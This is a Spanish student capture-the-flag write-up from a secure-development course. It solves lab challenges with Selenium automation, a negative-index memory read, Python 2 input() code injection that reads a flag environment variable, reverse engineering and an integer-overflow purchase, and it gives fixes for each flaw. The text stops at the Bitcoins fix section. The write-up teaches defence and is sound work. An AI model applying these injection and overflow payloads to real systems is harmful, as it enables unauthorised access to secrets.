
Práctica 3: CTF

Metodologías de desarrollo seguro - Ingeniería de la Ciberseguridad - 2023

Carlos Barahona Pastor y Ángel del Castillo González



Índice

Enlace Repositorio	5
Whack-a-mole	5
Descripción	. 5
Detección	. 5
Explicación	. 5
Main	. 6
Whack-a-mole	. 6
Flag	. 7
Arreglos y mejoras	. 7
Blog	8
Descripción	. 8
Explicación	. 8
main	. 8
links_bfs()	. 9
Flag	. 10
Arreglos y mejoras	. 11
10 Fast Fingers	12
Descripción	. 12
Detección	. 12
Explicación	. 12
Main	. 13
Fastfingers	. 13
Flag	. 13
Arreglos y mejoras	. 13
Agenda	14
Descripción	. 14
Detección	. 14
Explicación	. 14
Flag	. 16
Arreglos y mejoras	. 16

Agenda v2	17
Descripción	. 17
Detección	. 17
Explicación	. 17
Flag	. 19
Arreglos y mejoras	. 20
La calculadora	21
Descripción	. 21
Explicación	. 21
Flag	. 23
Arreglos y mejoras	. 24
Crash me if you can	25
Descripción	. 25
Explicación	. 25
Flag	. 26
Arreglos y mejoras	. 26
Bitcoins	27
Descripción	. 27
Detección	. 27
Explicación	. 27
Flag	. 29
Arreglos y mejoras	. 29
La lotería	30
Descripción	. 30
Detección	. 30
Explicación	. 30
Variables iniciales	. 31
Prueba para obtener el primer número	. 31
Bucle while	. 32
Comprobación de resultados y obtención de la flag	. 33
Flag	. 33
Arreglos y mejoras	33

Optimizer	34
Descripción	. 34
Detección	. 34
Explicación	. 34
Flag	. 35
Arreglos y mejoras	. 35
El directorio	36
Descripción	. 36
Detección	. 36
Explicación	. 36
Flag	. 38
Arreglos y mejoras	. 39
El buscador	39
Descripción	. 39
Detección	. 39
Explicación	. 39
Función de búsqueda (WebController) - Validación de longitud $\ \ldots \ \ldots \ \ldots \ \ldots$. 39
Función de búsqueda (WebController) - Comprobación de caracteres $\ \ldots \ \ldots \ \ldots$. 40
Función de búsqueda (WebController) - Comprobación de la deserialización $\ \ldots \ \ldots \ \ldots$. 40
Función de búsqueda (WebController) - Llamada al service $\ \ldots \ \ldots \ \ldots \ \ldots$. 40
SearchService	. 41
Función de búsqueda (Search Service) - Comprobación de la regex	. 41
Función de búsqueda (Search Service) - Comprobación tempora l $\dots \dots \dots \dots$. 42
Función de búsqueda (SearchService) - Funciones de save	. 42
Ataque - Fundamentos y construcción	. 43
Ataque - Realización	. 45
Flag	. 47
Arreglos y mejoras	. 47
Minichell	48
Descripción	. 48
Explicación	. 48
Flag	. 50
Arreglos y meioras	50

Enlace Repositorio

https://github.com/c4rl0s01/PracticasMDS/tree/main/Practica3

Whack-a-mole

Descripción

Se trata del juego de whack-a-mole. El cuál consiste en un cuadrado de madrigueras de los cuales van saliendo topos ("moles") y hay que "machacarlos" para obtener puntos.

Detección

Si vemos el código cuando se ejecuta el js del reto, vemos que cada vez que aparece un topo, se crea una etiqueta cuya clase es "mole"

Explicación

El código empleado para la resolución es el siguiente:

```
from selenium import webdriver
from selenium.webdriver.common.by import By
from selenium.webdriver.support.wait import WebDriverWait
from selenium.webdriver.support import expected_conditions as EC
def whack_a_mole(driver):
   driver.get("http://localhost")
   puntos = WebDriverWait(driver, 15).until(EC.presence_of_element_located((By.ID, "score")))
    while int(puntos.text) < 10001:</pre>
        try:
            topo = driver.find_element(By.CLASS_NAME, "mole")
            topo.click()
        except:
            pass
   flag = driver.find_element(By.ID, "flag")
   flag = flag.text
   print(str(flag))
```

```
if __name__ == '__main__':
    driver = webdriver.Chrome()
    whack_a_mole(driver)
    driver.quit()
```

Main

El código "Main" es el siguiente:

```
if __name__ == '__main__':
    driver = webdriver.Chrome()
    whack_a_mole(driver)
    driver.quit()
```

- Primeramente creamos una variable driver que contiene un webdriver para Chrome con el que manejaremos el navegador.
- Llamamos a la función "whack_a_mole" a la que le pasamos el driver para poder completar el juego.
- Por último llamamos a "quit" para acabar con la sesión del webdriver.

Whack-a-mole

Primeramente hemos levantado el reto en un servidor HTTP en local

```
def whack_a_mole(driver):
    driver.get("http://localhost")

puntos = WebDriverWait(driver, 15).until(EC.presence_of_element_located((By.ID, "score")))
while int(puntos.text) < 10001:
    try:
        topo = driver.find_element(By.CLASS_NAME, "mole")
        topo.click()
    except:
        pass

flag = driver.find_element(By.ID, "flag")
    flag = flag.text

print(str(flag))</pre>
```

- Comenzamos cargando la página que tenemos levantada en local.
- Esperamos hasta que encontremos un elemento cuyo ID sea score, lo almacenamos en la variable, puntos ya que contiene los puntos que vamos consiguiendo.
- Entramos al bucle while que se ejecuta hasta que lleguemos a 10000 puntos, los necesarios para obtener la flag, para obtener la puntuación accedemos a su atributo text, y como es un String, hacemos un cast para pasarlo a int.
- A continuación, entramos en un try que busca las etiquetas que contengas el nombre de clase mole y haga click sobre ellas para sumar puntos.
- El try, except se debe que a veces en el bucle while busca las etiquetas de nombre de clase 'mole y justo en ese momento no hay ninguna, por lo tanto se produce una excepción que la dejamos pasar.
- Una vez llegado a los 10000 puntos aparece una etiqueta cuyo ID es flag, la buscamos, accedemos a su atributo text y la mostramos.

Flag

 $URJC\{S3l3n1Um_M0l3_m0l3\}$

Arreglos y mejoras

Se debería cambiar el nombre de la nueva clase, es decir, cuando sale un topo aparece la clase "mole", haciendo que sea muy vistoso cómo se crean o aparecen estos topos. Si fuera posible crear una lista por instancia de clases con nombres aleatorios, y ésa lista se vacíe cuando los topos desaparezcan.

Blog

Descripción

En este reto se pide encontrar el número de apariciones de la cadena URJC en todas las páginas. En este caso la funcionalidad que se ha automatizado ha sido la de visitar los enlaces y la de contar el número de veces que aparece la cadena en cada página.

Explicación

El código que se ha utilizado es el siguiente:

```
from selenium import webdriver
from collections import deque
import re
from selenium.webdriver.common.by import By
def links_bfs():
   q = deque()
   visited = set()
   total_count = 0
   start = "https://r2-ctf-vulnerable.numa.host/"
   regex = r'\bURJC\b'
   visited.add(start)
   q.append(start)
   while q:
       name = q.popleft()
        driver.get(name)
        count = len(re.findall(regex, driver.page_source))
        total_count += count
       links = driver.find_elements(By.XPATH, "//h2[contains(@class,'card-title')]/a")
        for next link in links:
            next_name = next_link.get_attribute("href")
            if next_name not in visited:
                visited.add(next_name)
                q.append(next_name)
   print(total_count)
if __name__ == '__main__':
   driver = webdriver.Chrome()
   driver.maximize_window()
   links_bfs()
   driver.quit()
```

Tras los correspondientes imports el código contiene 2 partes mayoritariamente, las cuales se explicarán a continuación.

main

El código main es el siguiente:

```
if __name__ == '__main__':
    driver = webdriver.Chrome()
    driver.maximize_window()
    links_bfs()
    driver.quit()
```

Consta de los siguientes elementos:

- Una variable driver que inicializa el webdriver de chrome (webdriver.Chrome()) el cual se encargará de manejar el navegador automáticamente.
- La llamada a la función driver.maximize_window() usada para maximizar la ventana del navegador.
- La llamada a la función links_bfs() que es la encargada de ir recorriendo los distintos links y contando las apariciones.
- La llamada a la función driver.quit() la cual se encarga de cerrar el navegador y terminar la sesión del webdriver.

links_bfs()

Una vez explicada la función main, se va a explicar la función links_bfs(). Esta función utiliza el algoritmo BFS (Breadth First Search) para ir visitando los distintos enlaces. Es un algoritmo de búsqueda usado para visitar los nodos de un grafo y adaptado en este caso para visitar los enlaces y contar las apariciones de la cadena pedida. La primera parte de la función que se corresponde con las variables iniciales es la siguiente:

```
def links_bfs():
    q = deque()
    visited = set()
    total_count = 0
    start = "https://r2-ctf-vulnerable.numa.host/"
    regex = r'\bURJC\b'
    visited.add(start)
    q.append(start)
```

Esta parte consta de los siguientes elementos:

- Lo primero que se hace es almacenar en la variable q una cola doblemente terminada (deque()) para añadir elementos por un lado y extraerlos por el otro.
- Lo siguiente es un conjunto vacío (set()) almacenado en visited que irá almacenando los nodos que ya han sido añadidos a la cola y que por tanto ya habrán sido visitados (o serán visitados porque estén en la cola) para evitar repeticiones.
- Tras eso se inicializa a 0 la variable total_count que almacenará las apariciones de URJC.
- Ahora se almacena en la variable start la dirección desde la que se empezará la búsqueda, que es la página principal del reto (https://r2-ctf-vulnerable.numa.host/).
- A continuación se crea una variable regex cuyo contenido es r'\bURJC\b' que en este caso buscará exactamente la cadena URJC que tenga al principio y al final un delimitador \b
- Por último se añade a visited la dirección de inicio mediante visited.add(start) y se añade a la cola mediante q.append(start) para después extraerlo y comprobar el contenido de ese enlace.

La siguiente parte es el bucle while que se irá encargando de recorrer los nodos y su código es el siguiente:

```
while q:
    name = q.popleft()
    driver.get(name)
    count = len(re.findall(regex, driver.page_source))
    total_count += count
    links = driver.find_elements(By.XPATH, "//h2[contains(@class,'card-title')]/a")
    for next_link in links:
        next_name = next_link.get_attribute("href")
        if next_name not in visited:
            visited.add(next_name)
            q.append(next_name)
        print(total_count)
```

El bucle se ejecuta mientras haya elementos restantes en la cola y se compone de lo siguiente:

- Lo primero es sacar el primer elemento de la izquierda de la cola (mediante q.popleft()) y se le asigna a la variable name. Este nombre se corresponde con el enlace que se va a analizar en esta iteración.
- Una vez se tiene el nombre del enlace, se visita esa página usando la función driver.get(name).
- Tras eso, se almacena en la variable count el número de apariciones de URJC las cuales se calculan de la siguiente forma:
 - Mediante la función re.findall(regex, driver.page_source) se obtiene una lista con las coincidencias en base a regex (que contenía la expresión regular para encontrar coincidencias de la cadena URJC) halladas en el código fuente de la página (el cual se obtiene con driver.page_source)
 - Tras usar re.findall(), se usa la función len() para determinar cuantos elementos tiene la lista que será el número de veces que se haya encontrado la cadena.
- Una vez se tiene el número de apariciones se le suma a la variable total_count mediante total_count += count para ir almacenando el número total.
- Después se crea una variable links que buscará los enlaces que contenga esa página usando para ello la función driver.find_elements(). Esta función contiene 2 parámetros:
 - Por un lado By.XPATH que indica que se buscarán los enlaces usando XML Path para poder navegar entre las etiquetas HTML.
 - Por otro lado se indica mediante "//h2[contains(@class,'card-title')]/a" que se quieren obtener las etiquetas que tengan el formato <h2 class='card-title'><a href>. Estas etiquetas son las que contienen los enlaces.
- Una vez obtenidas las etiquetas, se itera en cada resultado next_link usando un bucle for que hace lo siguiente:
 - Lo primero que realiza es almacenar en la variable next_name el resultado de la función next_link.get_attribute("href") que lo que hace es extraer de la etiqueta previamente obtenida el contenido de href, el cual se corresponde con la URL de la página correspondiente.
 - Una vez obtenida la URL se comprueba que no esté visitada ya mediante if next_name not in visited: para evitar repeticiones.
 - Si no está visitada, se añade a visited mediante visited.add(next_name) y se añade a q para encolarla usando q.append(next_name) y más tarde procesarla.
- Una vez ha terminado el while se imprime el número total de apariciones mediante print(total_count)

Flag

La flag de este reto es $URJC\{N\}$ siendo N el número de apariciones, por lo que en este caso la flag quedaría: $URJC\{265\}$

Arreglos y mejoras

Para impedir la automatización, se podría intentar usar algún método que compare el tiempo entre solicitudes desde una misma fuente, y si está por debajo de cierto umbral, bloquear la conexión para no poder seguir navegando por las distintas páginas del servidor.

10 Fast Fingers

Descripción

El reto consta de un texto a escribir en 5 segundos para obtener la flag, realizarlo a mano es un poco "imposible", por eso hemos escrito un código en Python.

Detección

Tenemos la siguiente etiqueta que contiene el texto a escribir:

```
<div class="text-display" id="textDisplay"> </div>
```

Y luego el botón para "enviar" la palabra seleccionada

```
<div class="input-area center">
    <textarea rows="1" class="text-input" id="textInput" ></textarea>
    #hay más en la etiqueta, no entra en el cuadro
</div>
```

Explicación

El código utilizado para la resolución es el siguiente:

```
from selenium import webdriver
from selenium.webdriver.common.by import By
import time
def fastfingers(driver):
   driver.get("http://localhost")
   time.sleep(5)
    #Hay un contenedor que contiene to el texto a teclear
   palabras = driver.find_element(By.ID, "textDisplay").text
    clickear = driver.find_element(By.CLASS_NAME, "text-input")
   clickear.send_keys(palabras)
   clickear.send_keys(" ")
   time.sleep(10) #10 segundos pa ver la flag
if __name__ == '__main__':
   driver = webdriver.Chrome()
   fastfingers(driver)
   driver.quit()
```

Main

```
if __name__ == '__main__':
    driver = webdriver.Chrome()
    fastfingers(driver)
    driver.quit()
```

- Primeramente creamos una variable driver que contiene un webdriver para Chrome con el que manejaremos el navegador.
- Llamamos a la función "fastfingers" a la que le pasamos el driver para poder completar el juego.
- Por el último llamamos a "quit" para acabar con la sesión del webdriver.

Fastfingers

Primeramente hemos levantado el reto en un servidor HTTP en local

```
def fastfingers(driver):
    driver.get("http://localhost")
    time.sleep(5)
    #Hay un contenedor que contiene to el texto a teclear
    palabras = driver.find_element(By.ID, "textDisplay").text
    clickear = driver.find_element(By.CLASS_NAME, "text-input")

clickear.send_keys(palabras)
    clickear.send_keys(" ")
    time.sleep(10) #10 segundos pa ver la flag
```

- Primero cargamos la página principal del reto que tenemos levantado en el local.
- Ponemos a dormir 5 segundos el programa para que cargue todo correctamente.
- A continuación, buscamos el texto a introducir en la etiqueta cuyo ID es textDisplay accedemos al atributo text y lo almacenamos en la variable "palabras".
- En la variable clickear buscamos la etiqueta cuyo class name sea text-input, es por donde vamos a introducir las palabras del reto.
- Con la función send_keys(palabras), enviamos las palabras como si estuviéramos escribiendo por teclado.

Flag

URJC{m3ch4nic_k3yb04rd?}

Arreglos y mejoras

Se podría aleatorizar las palabras de manera que se tenga que escribir una palabra del medio o una del final, algo que no siga un orden.

Agenda

Descripción

El programa consiste en una agenda de contactos dónde puedes añadir/crear un contacto o pedir que te lo muestre.

Detección

En la función show_contact() podemos buscar un número en la agenda pero solamente se comprueba si el número que leemos es mayor que el tamaño máximo

```
void show_contact(){
    printf("Que contacto quieres recuperar? Indica su posicion en la agenda.\n");
    int pos;
    scanf("%d", &pos);

if(pos >= SIZE){
        printf("Posicion invalida! Que tramas?\n");
        return;
}

printf("El numero de la posicion %d es %s\n", pos, agenda[pos]);
}
```

Pero, ¿qué pasa si metemos números negativos?

Explicación

Si metemos valores negativos, podremos acceder a zonas de memoria, las cuales no deberíamos acceder.

```
docker@docker-virtual-machine:~$ nc vulnerable.numa.host 9993
Bienvenido a la agenda. Hay 10 huecos disponibles para almacenar contactos.
Que deseas hacer?
1.- Anadir contacto en la agenda
2.- Leer contacto de la agenda
3.- Salir
Que contacto quieres recuperar? Indica su posicion en la agenda.
-1
El numero de la posicion -1 es (null)
Bienvenido a la agenda. Hay 10 huecos disponibles para almacenar contactos.
Que deseas hacer?
1.- Anadir contacto en la agenda
2.- Leer contacto de la agenda
3.- Salir
Que contacto quieres recuperar? Indica su posicion en la agenda.
-2
El numero de la posicion -2 es (null)
Bienvenido a la agenda. Hay 10 huecos disponibles para almacenar contactos.
Oue deseas hacer?
1.- Anadir contacto en la agenda
2.- Leer contacto de la agenda
3.- Salir
Que contacto quieres recuperar? Indica su posicion en la agenda.
-3
El numero de la posicion -3 es (null)
Bienvenido a la agenda. Hay 10 huecos disponibles para almacenar contactos.
Oue deseas hacer?
1.- Anadir contacto en la agenda
2.- Leer contacto de la agenda
3.- Salir
Que contacto quieres recuperar? Indica su posicion en la agenda.
El numero de la posicion -3 es (null)
```

```
docker@docker-virtual-machine:~$ nc vulnerable.numa.host 9993
Bienvenido a la agenda. Hay 10 huecos disponibles para almacenar contactos.
Que deseas hacer?
1.- Anadir contacto en la agenda
Leer contacto de la agenda
3.- Salir
Que contacto quieres recuperar? Indica su posicion en la agenda.
El numero de la posicion -4 es ♦(♦♦
Bienvenido a la agenda. Hay 10 huecos disponibles para almacenar contactos.
Que deseas hacer?

    Anadir contacto en la agenda

2.- Leer contacto de la agenda
3.- Salir
Que contacto quieres recuperar? Indica su posicion en la agenda.
El numero de la posicion -5 es (null)
Bienvenido a la agenda. Hay 10 huecos disponibles para almacenar contactos.
Que deseas hacer?
1.- Anadir contacto en la agenda
2.- Leer contacto de la agenda
3.- Salir
Que contacto quieres recuperar? Indica su posicion en la agenda.
El numero de la posicion -6 es URJC{Why_so_negative}
Bienvenido a la agenda. Hay 10 huecos disponibles para almacenar contactos.
```

Flag

URJC{Why_so_negative}

Arreglos y mejoras

Deberíamos añadir la comprobación de que el número leído para buscar sea mayor o igual que 0, para que no se accedan a otras direcciones de memoria.

```
void show_contact(){
    printf("Que contacto quieres recuperar? Indica su posicion en la agenda.\n");
    int pos;
    scanf("%d", &pos);

if(pos >= SIZE || pos < 0){
        printf("Posicion invalida! Que tramas?\n");
        return;
    }

    printf("El numero de la posicion %d es %s\n", pos, agenda[pos]);
}</pre>
```

Si se cumplen una de las dos condiciones, no devuelve ningún contacto.

Agenda v2

Descripción

El programa consiste en una agenda de contactos dónde puedes añadir/crear un contacto o pedir que te lo muestre.

Detección

Según la documentación de python, la función input realiza por debajo lo siguiente: eval(raw_input(prompt)).

```
input([prompt])

Equivalent to eval(raw_input(prompt)).
```

El método eval() puede ser usado para ejecutar código arbitrario, por lo tanto input() en Python2 es vulnerable. Por ejemplo, la siguiente parte del código podemos intentar ejecutar código.

```
import os

def add_contact():
    print("En que posicion de la agenda quieres almacenar el numero?\n")
    pos = int(input())

if pos >= SIZE or pos < 0:
        print("Posicion invalida! Quieres hacer un overflow?\n")
        return

print("Introduce el numero: ")
    agenda[pos] = input()</pre>
```

Además, el código importa la librería os con la que podemos acceder a variables de entorno como CHALLENGE_FLAG que es donde se guarda la flag del reto.

```
environment:
    - CHALLENGE_FLAG=URJC{change_me}
```

Explicación

Como hemos dicho antes la función input es vulnerable, entonces si introducimos la siguiente línea en cualquier parte que ejecute input: os.getenv('CHALLENGE_FLAG') para obtener el contenido de la variable de entorno de la flag.

```
docker@docker-virtual-machine:~$ nc vulnerable.numa.host 9994
Bienvenido a la agenda. Hay 10 huecos disponibles para almacenar contactos.
Que deseas hacer?
1.- Anadir contacto en la agenda
2.- Leer contacto de la agenda
3.- Salir
En que posicion de la agenda quieres almacenar el numero?
os.getenv('CHALLENGE_FLAG')
Traceback (most recent call last):
 File "/challenge.py", line 56, in <module>
    main()
 File "/challenge.py", line 45, in main
    add contact()
 File "/challenge.py", line 11, in add_contact
    pos = int(input())
ValueError: invalid literal for int() with base 10: 'URJC{Python2 is old}'
```

```
docker@docker-virtual-machine:~$ nc vulnerable.numa.host 9994
Bienvenido a la agenda. Hay 10 huecos disponibles para almacenar contactos.
Oue deseas hacer?
1.- Anadir contacto en la agenda
2.- Leer contacto de la agenda
3.- Salir
En que posicion de la agenda quieres almacenar el numero?
Introduce el numero:
os.getenvs("CHALLENGE_FLAG")
Traceback (most recent call last):
  File "/challenge.py", line 56, in <module>
    main()
  File "/challenge.py", line 45, in main
    add contact()
  File "/challenge.py", line 19, in add_contact
    agenda[pos] = input()
File "<string>", line 1, in <module>
AttributeError: 'module' object has no attribute 'getenvs'
^C
docker@docker-virtual-machine:~$ nc vulnerable.numa.host 9994
Bienvenido a la agenda. Hay 10 huecos disponibles para almacenar contactos.
Oue deseas hacer?
1.- Anadir contacto en la agenda
2.- Leer contacto de la agenda
3.- Salir
En que posicion de la agenda quieres almacenar el numero?
Introduce el numero:
os.getenv('CHALLENGE_FLAG')
Numero anadido!
Bienvenido a la agenda. Hay 10 huecos disponibles para almacenar contactos.
Oue deseas hacer?
1.- Anadir contacto en la agenda
2.- Leer contacto de la agenda
3.- Salir
Que contacto quieres recuperar? Indica su posicion en la agenda.
El numero de la posicion 1 es URJC{Python2_is_old}
```

Flag

URJC{Python2 is old}

Arreglos y mejoras

Usar raw_input() como método para leer inputs en Python2 ya que todo lo recibe lo convierte en strings. Otra opción es dejar de usar Python2 y empezar a usar Python3 cuya función input no es vulnerable.

La calculadora

Descripción

En este reto se proporciona el código de una calculadora en Java y se pide analizar que su comportamiento sea el esperado. En este caso se han encontrado diversas deficiencias que se comentarán más adelante.

Explicación

Para corregir el funcionamiento de la calculadora, se han desarrollado diversos tests para comprobar si efectivamente esta teniendo el comportamiento adecuado.

El primer test que se ha creado ha sido el relativo a las divisiones entre 0. En caso de que se intente, se tiene que lanzar la excepción ArithmeticException y el código es el siguiente:

Como el código proporcionado no pasaba este test, se ha realizado una modificación introduciendo un if para diferencia los casos de divisor igual a 0 o cualquier otro número quedando de la siguiente forma:

```
public double divide(double a, double b){
    log("Divide %s / %s", a, b);
    if (b == 0){
        throw new ArithmeticException();
    }
    else{
        return a / b;
    }
}
```

El siguiente test que se ha creado es el relativo a overflows. En este caso se tenía que verificar que la multiplicación de 2 números positivos no diera un número negativo, y que en caso de que fuera posible el overflow arrojara una excepción. El test desarrollado es el siguiente:

La aplicación no pasó el test ya que arrojó un resultado negativo, por lo que para evitar el overflow lo que se hace es castear a long los int que hay que multiplicar y como el rango es más extenso ya no da un número negativo y no se produce el overflow. El código arreglado es el siguiente:

```
public long multiply(int a, int b){
   log("Multiply %s * %s", a, b);
   long result =((long) a) * ((long) b);
   return result;
}
```

El siguiente test que se ha realizado es el relativo a detectar que los números aleatorios se generan correctamente. Para ello se comprueba en el test que estén dentro del rango esperado y que sean distintos:

```
OTest
public void random_test(){
    SecureCalculator calculator = new SecureCalculator();
    int bound = 9876;
    int result = calculator.getRandomNumber(bound);
    int result2 = calculator.getRandomNumber(bound);
    Assertions.assertTrue(0 <= result && result < bound);
    Assertions.assertTrue(0 <= result2 && result2 < bound);
    Assertions.assertTrue(result != result2);
}</pre>
```

El código no pasa el test ya que la función Math.Random() devuelve un número double en el rango [0,1) por lo que si se castea a int se redondea a 0 y siempre saldrá 0. En este caso se ha corregido pasando a usar la función Random().nextInt quedando así:

```
public int getRandomNumber(int bound){
    log("Generating rnd with bound %s", bound);
    return new Random().nextInt(bound);
}
```

Lo siguiente que se hace es crear un test para comprobar si se realiza correctamente el módulo. En este caso se plantean 4 casos cambiando los signos de los número para comprobar que se cumple la definición de que el resultado debe estar en el rango [0,b]. El código del test es el siguiente:

```
@Test
public void mod_test(){
    SecureCalculator calculator = new SecureCalculator();
    int a = 3;
    int b = 2;
    int result1 = calculator.mod(a, b);
    Assertions.assertTrue(0 <= result1 && result1 <= b);
    int result2 = calculator.mod(-a, b);
    Assertions.assertTrue(0 <= result2 && result2 <= b);
    int result3 = calculator.mod(a, -b);
    Assertions.assertTrue(0 >= result3 && result3 >= -b);
    int result4 = calculator.mod(-a, -b);
    Assertions.assertTrue(0 >= result4 && result4 >= -b);
}
```

El código no cumple con la definición y el test falla, por lo que se usa la función Math.floorMod para calcular correctamente el módulo quedando de la siguiente forma:

```
public int mod(int a, int b){
    log("%s mod %s", a, b);
    return Math.floorMod(a, b);
}
```

El siguiente test creado es para comprobar si se determina correctamente que un número sea impar:

```
@Test
public void odd_test(){
    SecureCalculator calculator = new SecureCalculator();
    Assertions.assertTrue(calculator.isOdd(3301));
    Assertions.assertFalse(calculator.isOdd(2456));
}
```

En este caso si que se cumple el test por lo que no es necesario cambiar el código.

Lo siguiente que se crea es el test para verificar que se distingue correctamente cuando un número es par:

```
OTest
public void even_test(){
    SecureCalculator calculator = new SecureCalculator();
    Assertions.assertTrue(calculator.isEven(2456));
    Assertions.assertFalse(calculator.isEven(3301));
}
```

En este caso el código no pasa el test ya que la forma de determinar si un número es par es buscarlo en una lista que solo contiene unos cuantos. Por tanto lo que se hace es cambiar el código para determinar si es par o no usando el módulo:

```
public boolean isEven(int a){
   return mod(a, 2) == 0;
}
```

Por último para verificar los logs se crea un test que llame a las 4 funciones que imprimen logs y usando mockito se determina si se están usando correctamente:

```
OTest
void check_logger(){
    var mockLog = Mockito.mock(Logger.class);
    var calculadora = new SecureCalculator(mockLog);
    calculadora.divide(4, 2);
    calculadora.multiply(4, 8);
    calculadora.mod(8,2);
    calculadora.getRandomNumber(1000);
    verify(mockLog, times(4)).info(anyString());
}
```

El código pasa el test y se confirman los 4 logs.

Flag

La flag de este reto es: URJC{Ahora_implementate_unas_derivadas}

Arreglos y mejoras

Los arreglos relativos al reto se basan en crear los test de forma correcta y para comprobar las características pedidas y determinar cual es la mejor función para cada caso.

Crash me... if you can

Descripción

En este reto se proporciona un archivo fuente en c en el que hay que introducir una secuencia de caracteres determinada para que imprima la flag. La vulnerabilidad que se ha encontrado es que el código no usa mecanismos de ofuscación complejos y su funcionamiento es medianamente legible.

Explicación

Para conseguir la secuencia, lo primero que se ha hecho ha sido analizar el código y sus funciones. La primera función presente en el código es la función o_ee98c554011495058cf56404af1b646e cuyo código es el siguiente (para facilitar la compresión se ha puesto comentado al lado de cada línea el resultado de las sumas en hexadecimal):

```
int o_ee98c554011495058cf56404af1b646e(char o_5b1248e6630a88ffa3848a19a4d6bd3b) {
  if ((o_5b1248e6630a88ffa3848a19a4d6bd3b <</pre>
     !!(o_5b1248e6630a88ffa3848a19a4d6bd3b <
      0x0000000000000830 - 0x000000000000000000)
     (o_5b1248e6630a88ffa3848a19a4d6bd3b >
     (0x00000000000000072 + 0x0000000000000239 +
     0x0000000000000839 - 0x0000000000000AAB) & //39
     !!(o_5b1248e6630a88ffa3848a19a4d6bd3b >
      (0x00000000000000072 + 0x0000000000000239 +
      0x0000000000000839 - 0x0000000000000AAB))) { //39}
    };
```

El if de esta función se puede reescribir de la siguiente forma siendo character equivalente a o_5b1248e6630a88ffa3848a19a4d6bd3b (el char que se recibe como argumento):

```
if (((character<30) & !!(character<30)) || ((character>39) & !!(character>39)))
```

Como se puede observar, las condiciones nunca se cumplen ya que no se puede cumplir que un número sea menor que 30 y que a la vez se cumpla lo contrario (lo mismo pasa con el 39) por lo que nunca se devuelve el valor de dentro del if(0) y se devuelve siempre 1.

El código main que se tiene que cumplir para que se imprima la flag sería el siguiente (se ha cambiado el nombre de la función anterior a compare_char y el nombre de la variable del char a character para facilitar la lectura):

```
character = getchar();
if (compare_char(character) &&
    !(character ^ 0x000000000000033)) {
    character = getchar();
    if (compare_char(character) &&
        !(character ^ 0x000000000000033)) {
        character = getchar();
        if (compare char(character) &&
            !(character ^ 0x000000000000037)) {
            character = getchar();
            if (compare_char(character) &&
                !(character ^ 0x000000000000037)) {
                character = getchar();
                if (compare_char(character) &&
                    !(character ^ 0x0000000000000032)) {
                    character = getchar();
                    if (compare_char(character) &&
                        !(character ^ 0x000000000000036)) {
                        character = getchar();
                        if (compare_char(character) &&
                            !(character ^ 0x000000000000039)) {
```

Se puede observar que son una serie de if anidados que se ejecutan si la función que se ha visto anteriormente vale 1, y si el XOR entre el carácter que toca en ese punto y un número en hexadecimal da 0 (debido a que como hay un !, el XOR tiene que valer 0 ya que !0=1 y eso hace que el AND con el valor de la función salga True). El XOR entre el carácter introducido y el valor hexadecimal dará 0 si son iguales, por lo que se va creando la secuencia buscando en una tabla ascii el equivalente de esos valores, quedando de la siguiente forma: 13377269. Si se introduce se obtiene la flag:

```
13377269
La flag es la parte numerica del input que ha crasheado el programa
Ej Flag: URJC{000000}
```

Figure 1: Correct output

Flag

La flag en este caso es: $URJC\{13377269\}$

Arreglos y mejoras

Como posible mejora para aumentar la dificultad del reto, se podría intentar ofuscar aun más el código y utilizar más código que no haga nada (como el que hay en la función que siempre devuelve 1) para dificultar la comprensión.

Bitcoins

Descripción

En este reto, se plantea una tienda virtual cuya pantalla de bienvenida es la siguiente:

```
[angel@fedora ~]$ nc vulnerable.numa.host 9992
------
Bienvenido a la nueva criptotienda. Que deseas hacer?
1.- Gastar Bitcoins
2.- Recargar Bitcoins
3.- Salir
Tu saldo actual es: 100
Opcion:
```

Figure 2: bitcoins welcome page

La vulnerabilidad encontrada en este caso ha sido una falta de protección ante overflows.

Detección

En este caso la vulnerabilidad se ha encontrado de forma manual observando el código y viendo que no se presenta ninguna forma de prevenir un overflow.

Explicación

Si se pulsa en la opción 2 para recargar, se observa como aparece nada más un mensaje y no se pueden recargar:

```
Opcion: 2
De acuerdo, enviame tu numero de tarjeta, la fecha de caducidad y el numerito que sale por la parte de atras porfavor.
Tranquilo, te puedes fiar de mi... o mejor no, sigue buscando :)
```

Figure 3: bitcoins option 2

Como no se puede recargar se procede a gastar, ofreciéndose 3 opciones:

```
Opcion: 1
En que quieres gastar tus bitcoins?
1.- Cerveza 2$
2.- Barcos y pujas 4$
3.- Flags (Quiero aprobar!) 150$
Tu saldo_actual es: 100
```

Figure 4: bitcoins option 1

A continuación se introduce que se quiere comprar una flag y el código pregunta que cuantas se quieren comprar. En un principio se podría intentar introducir un número negativo para engañar al programa y que devolviera la flag pero se obtiene lo siguiente:

```
Opcion: 3
Cuantas flags quieres comprar?
-2
Introduce una cantidad positiva diferente a 0
```

Figure 5: bitcoins buy negative flag

Tal y como se observa en el output que se recibe y en el código para comprar la flag se comprueba que el número no sea negativo para evitar compras ilegales:

```
else if(gastoEn==3){
   printf("Cuantas flags quieres comprar?\n");
    int cuantas;
    scanf("%d", &cuantas);
    if(cuantas <= 0){</pre>
        printf("Introduce una cantidad positiva diferente a 0\n");
        return;
    }
    if(PRESUPUESTO >= 150*cuantas){
        PRESUPUESTO = PRESUPUESTO - 150*cuantas;
        printf("\n\n%s\n", getenv("CHALLENGE_FLAG"));
        *(int*)0 = 0; // Bye bye
   }else{
        printf("Te toca ahorrar crack!\n");
        return;
    }
```

Revisando el código, se observa que no se puede introducir un número negativo, y tampoco se puede comprar nada para lo que no se tenga presupuesto ya que se comprueba que el presupuesto sea mayor que el precio de lo que se va a comprar multiplicado por la cantidad. No obstante, aparentemente no se está comprobando ni evitando el overflow de la multiplicación entre el precio del producto y la variable cuantas que es de tipo int, por lo que se va a intentar un overflow de esa multiplicación para que el resultado salga negativo y la comparación del presupuesto y de lo que se va a gastar salga True. Para ello, cuando se pregunta por la cantidad, se introduce el valor máximo de int en c (el cual es INT_MAX=2147483647). Al introducir ese valor, efectivamente se produce el overflow y se imprime la flag:

```
En que quieres gastar tus bitcoins?
1.- Cerveza 2$
2.- Barcos y pujas 4$
3.- Flags (Quiero aprobar!) 150$
Tu saldo actual es: 100
Opcion: 3
Cuantas flags quieres comprar?
2147483647

URJC{Ojala_funcionara_con_el_banco}
```

Figure 6: bitcoins overflow value and flag revealed

Flag

En este caso la flag sería: URJC{Ojala_funcionara_con_el_banco}

Arreglos y mejoras

